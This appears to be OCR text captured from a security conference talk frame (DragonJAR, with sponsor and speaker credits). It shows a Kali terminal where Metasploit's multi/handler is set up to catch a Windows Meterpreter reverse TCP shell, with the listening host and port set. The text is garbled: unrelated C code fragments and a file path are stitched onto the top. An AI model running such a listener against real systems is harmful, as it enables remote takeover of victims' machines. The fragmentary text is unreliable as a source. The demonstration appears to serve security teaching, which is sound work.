 {
fprintf(stderr, "Failed to create CURL connection\n");
{
context->title = "";
kali@kali: ~
11:11 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > set LHOST 192.168.1.12
LHOST ⇒ 192.168.1.12
msf6 exploit(multi/handler) > ip
Home
KALI
BY OFFENSIVE SECURITY
2021
DigitalOcean
PATROCINADOR ORO
*chars
Daniel Echeverri (Adastra) - ESP
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON